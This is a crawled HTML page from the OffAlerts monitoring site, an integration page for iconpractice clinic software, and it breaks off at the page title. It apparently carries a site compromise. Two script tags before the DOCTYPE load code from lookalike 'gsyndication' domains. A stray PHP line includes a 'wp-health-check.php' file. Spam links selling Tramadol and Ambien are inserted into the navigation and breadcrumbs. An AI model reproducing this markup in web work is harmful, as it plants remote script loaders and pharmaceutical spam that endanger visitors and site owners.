

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/iconpractice/
body_size: 10584
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>iconpractice - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/iconpractice/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="iconpractice - OffAlerts" />
	<meta property="og:description" content="Software for your chiro, osteo or myotherapy clinic. iconpractice is a full featured cloud based solution" />
	<meta property="og:url" content="https://offalerts.com/integrations/iconpractice/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/iconpractice/","url":"https://offalerts.com/integrations/iconpractice/","name":"iconpractice - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:31+00:00","dateModified":"2021-06-17T01:09:31+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/iconpractice/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/iconpractice/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/iconpractice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"iconpractice"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/1848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=1848' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Ficonpractice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Ficonpractice%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-1848 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://catschef.com/munchkin-cat-hypoallergenic/">Purchase Tramadol</a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://penielenv.com/tank-removal/">Ambien For Sale</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
